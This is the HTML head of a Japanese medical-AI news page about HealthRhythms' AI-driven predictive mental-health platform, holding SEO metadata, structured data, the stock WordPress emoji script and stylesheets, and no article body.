

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aitimes.media/2022/02/09/10130/
body_size: 48590
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aitimes.media/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>HealthRhythms社 – AI活用の予測型メンタルヘルスプラットフォーム | 医療とAIのニュース・最新記事 - The Medical AI Times</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="TOKYO analytica"/>
	<meta name="google-site-verification" content="-7uMlCV4XAcFc-oliJV1Ir0zv1lAfSt3F6wHuwEkL-w-7uMlCV4XAcFc-oliJV1Ir0zv1lAfSt3F6wHuwEkL-w" />
	<meta name="msvalidate.01" content="8A97304AF0CC99721748860D986391FC" />
	<link rel="canonical" href="https://aitimes.media/2022/02/09/10130/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<meta name="google-site-verification" content="LyqedPlwKcrUzRtjbYvPwaahO0N7A5jEevimf_ztHzk" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="The Medical AI Times" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="HealthRhythms社 – AI活用の予測型メンタルヘルスプラットフォーム | 医療とAIのニュース・最新記事 - The Medical AI Times" />
		<meta property="og:url" content="https://aitimes.media/2022/02/09/10130/" />
		<meta property="fb:admins" content="329680404491171" />
		<meta property="og:image" content="https://aitimes.media/wp-content/uploads/iStock-996496112.jpg" />
		<meta property="og:image:secure_url" content="https://aitimes.media/wp-content/uploads/iStock-996496112.jpg" />
		<meta property="og:image:width" content="1269" />
		<meta property="og:image:height" content="827" />
		<meta property="article:tag" content="医療系aiスタートアップ・ベンチャー企業の動向" />
		<meta property="article:published_time" content="2022-02-09T01:01:35+00:00" />
		<meta property="article:modified_time" content="2022-02-08T23:03:41+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/theaitimes/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@TheAITimesMedia" />
		<meta name="twitter:title" content="HealthRhythms社 – AI活用の予測型メンタルヘルスプラットフォーム | 医療とAIのニュース・最新記事 - The Medical AI Times" />
		<meta name="twitter:image" content="https://aitimes.media/wp-content/uploads/iStock-996496112.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/aitimes.media\/2022\/02\/09\/10130\/#article","name":"HealthRhythms\u793e \u2013 AI\u6d3b\u7528\u306e\u4e88\u6e2c\u578b\u30e1\u30f3\u30bf\u30eb\u30d8\u30eb\u30b9\u30d7\u30e9\u30c3\u30c8\u30d5\u30a9\u30fc\u30e0 | \u533b\u7642\u3068AI\u306e\u30cb\u30e5\u30fc\u30b9\u30fb\u6700\u65b0\u8a18\u4e8b - The Medical AI Times","headline":"HealthRhythms\u793e &#8211; AI\u6d3b\u7528\u306e\u4e88\u6e2c\u578b\u30e1\u30f3\u30bf\u30eb\u30d8\u30eb\u30b9\u30d7\u30e9\u30c3\u30c8\u30d5\u30a9\u30fc\u30e0","author":{"@id":"https:\/\/aitimes.media\/author\/tokyoanalytica\/#author"},"publisher":{"@id":"https:\/\/aitimes.media\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/aitimes.media\/wp-content\/uploads\/iStock-996496112.jpg","width":1269,"height":827},"datePublished":"2022-02-09T10:01:35+09:00","dateModified":"2022-02-09T08:03:41+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/aitimes.media\/2022\/02\/09\/10130\/#webpage"},"isPartOf":{"@id":"https:\/\/aitimes.media\/2022\/02\/09\/10130\/#webpage"},"articleSection":"\u533b\u7642\u7cfbAI\u30b9\u30bf\u30fc\u30c8\u30a2\u30c3\u30d7\u30fb\u30d9\u30f3\u30c1\u30e3\u30fc\u4f01\u696d\u306e\u52d5\u5411"},{"@type":"BreadcrumbList","@id":"https:\/\/aitimes.media\/2022\/02\/09\/10130\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/aitimes.media#listItem","position":1,"name":"Home","item":"https:\/\/aitimes.media","nextItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/#listItem","name":"\u533b\u7642\u306b\u304a\u3051\u308bAI\u6d3b\u7528\u4e8b\u4f8b"}},{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/#listItem","position":2,"name":"\u533b\u7642\u306b\u304a\u3051\u308bAI\u6d3b\u7528\u4e8b\u4f8b","item":"https:\/\/aitimes.media\/category\/ai-latest-news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/ai-startup-company\/#listItem","name":"\u533b\u7642\u7cfbAI\u30b9\u30bf\u30fc\u30c8\u30a2\u30c3\u30d7\u30fb\u30d9\u30f3\u30c1\u30e3\u30fc\u4f01\u696d\u306e\u52d5\u5411"},"previousItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/ai-startup-company\/#listItem","position":3,"name":"\u533b\u7642\u7cfbAI\u30b9\u30bf\u30fc\u30c8\u30a2\u30c3\u30d7\u30fb\u30d9\u30f3\u30c1\u30e3\u30fc\u4f01\u696d\u306e\u52d5\u5411","item":"https:\/\/aitimes.media\/category\/ai-latest-news\/ai-startup-company\/","nextItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media\/2022\/02\/09\/10130\/#listItem","name":"HealthRhythms\u793e &#8211; AI\u6d3b\u7528\u306e\u4e88\u6e2c\u578b\u30e1\u30f3\u30bf\u30eb\u30d8\u30eb\u30b9\u30d7\u30e9\u30c3\u30c8\u30d5\u30a9\u30fc\u30e0"},"previousItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/#listItem","name":"\u533b\u7642\u306b\u304a\u3051\u308bAI\u6d3b\u7528\u4e8b\u4f8b"}},{"@type":"ListItem","@id":"https:\/\/aitimes.media\/2022\/02\/09\/10130\/#listItem","position":4,"name":"HealthRhythms\u793e &#8211; AI\u6d3b\u7528\u306e\u4e88\u6e2c\u578b\u30e1\u30f3\u30bf\u30eb\u30d8\u30eb\u30b9\u30d7\u30e9\u30c3\u30c8\u30d5\u30a9\u30fc\u30e0","previousItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/ai-startup-company\/#listItem","name":"\u533b\u7642\u7cfbAI\u30b9\u30bf\u30fc\u30c8\u30a2\u30c3\u30d7\u30fb\u30d9\u30f3\u30c1\u30e3\u30fc\u4f01\u696d\u306e\u52d5\u5411"}}]},{"@type":"Organization","@id":"https:\/\/aitimes.media\/#organization","name":"The Medical AI Times","description":"\u533b\u7642\u3068AI\u306b\u7279\u5316\u3057\u305f\u5c02\u9580\u30cb\u30e5\u30fc\u30b9\u30b5\u30a4\u30c8\u3002\u73fe\u5f79\u306e\u533b\u5e2b\u3084\u7814\u7a76\u8005\u304c\u57f7\u7b46\u30fb\u76e3\u4fee\u3057\u3001\u533b\u7642\u5206\u91ce\u306eAI\u6d3b\u7528\u4e8b\u4f8b\u306b\u3064\u3044\u3066\u306e\u6700\u65b0\u60c5\u5831\u3092\u63d0\u4f9b\u3057\u3066\u3044\u307e\u3059\u3002","url":"https:\/\/aitimes.media\/","logo":{"@type":"ImageObject","url":"https:\/\/aitimes.media\/wp-content\/uploads\/45754052_329682014491010_5565498727591837696_n.jpeg","@id":"https:\/\/aitimes.media\/2022\/02\/09\/10130\/#organizationLogo","width":2048,"height":2048},"image":{"@id":"https:\/\/aitimes.media\/2022\/02\/09\/10130\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/aitimes.media\/author\/tokyoanalytica\/#author","url":"https:\/\/aitimes.media\/author\/tokyoanalytica\/","name":"TOKYO analytica","image":{"@type":"ImageObject","@id":"https:\/\/aitimes.media\/2022\/02\/09\/10130\/#authorImage","url":"https:\/\/aitimes.media\/wp-content\/uploads\/2019\/02\/TOKYOanalytica_logo-150x150.jpeg","width":96,"height":96,"caption":"TOKYO analytica"}},{"@type":"WebPage","@id":"https:\/\/aitimes.media\/2022\/02\/09\/10130\/#webpage","url":"https:\/\/aitimes.media\/2022\/02\/09\/10130\/","name":"HealthRhythms\u793e \u2013 AI\u6d3b\u7528\u306e\u4e88\u6e2c\u578b\u30e1\u30f3\u30bf\u30eb\u30d8\u30eb\u30b9\u30d7\u30e9\u30c3\u30c8\u30d5\u30a9\u30fc\u30e0 | \u533b\u7642\u3068AI\u306e\u30cb\u30e5\u30fc\u30b9\u30fb\u6700\u65b0\u8a18\u4e8b - The Medical AI Times","inLanguage":"ja","isPartOf":{"@id":"https:\/\/aitimes.media\/#website"},"breadcrumb":{"@id":"https:\/\/aitimes.media\/2022\/02\/09\/10130\/#breadcrumblist"},"author":{"@id":"https:\/\/aitimes.media\/author\/tokyoanalytica\/#author"},"creator":{"@id":"https:\/\/aitimes.media\/author\/tokyoanalytica\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/aitimes.media\/wp-content\/uploads\/iStock-996496112.jpg","@id":"https:\/\/aitimes.media\/2022\/02\/09\/10130\/#mainImage","width":1269,"height":827},"primaryImageOfPage":{"@id":"https:\/\/aitimes.media\/2022\/02\/09\/10130\/#mainImage"},"datePublished":"2022-02-09T10:01:35+09:00","dateModified":"2022-02-09T08:03:41+09:00"},{"@type":"WebSite","@id":"https:\/\/aitimes.media\/#website","url":"https:\/\/aitimes.media\/","name":"\u533b\u7642\u3068AI\u306e\u30cb\u30e5\u30fc\u30b9\u30fb\u6700\u65b0\u8a18\u4e8b - The Medical AI Times","description":"\u533b\u7642\u3068AI\u306b\u7279\u5316\u3057\u305f\u5c02\u9580\u30cb\u30e5\u30fc\u30b9\u30b5\u30a4\u30c8\u3002\u73fe\u5f79\u306e\u533b\u5e2b\u3084\u7814\u7a76\u8005\u304c\u57f7\u7b46\u30fb\u76e3\u4fee\u3057\u3001\u533b\u7642\u5206\u91ce\u306eAI\u6d3b\u7528\u4e8b\u4f8b\u306b\u3064\u3044\u3066\u306e\u6700\u65b0\u60c5\u5831\u3092\u63d0\u4f9b\u3057\u3066\u3044\u307e\u3059\u3002","inLanguage":"ja","publisher":{"@id":"https:\/\/aitimes.media\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="医療とAIのニュース・最新記事 - The Medical AI Times &raquo; フィード" href="https://aitimes.media/feed/" />
<link rel="alternate" type="application/rss+xml" title="医療とAIのニュース・最新記事 - The Medical AI Times &raquo; コメントフィード" href="https://aitimes.media/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://aitimes.media/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://aitimes.media/wp-json/wordpress-popular-posts" data-post-id="10130" data-token="fb92e641f2" data-lang="0" data-debug="0"></script>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aitimes.media\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aitimes.media/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://aitimes.media/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://aitimes.media/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 90%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 85%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 75%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://aitimes.media/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://aitimes.media/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://aitimes.media/wp-content/themes/Newspaper/style.css?ver=12.6.3' type='text/css' media='all' />
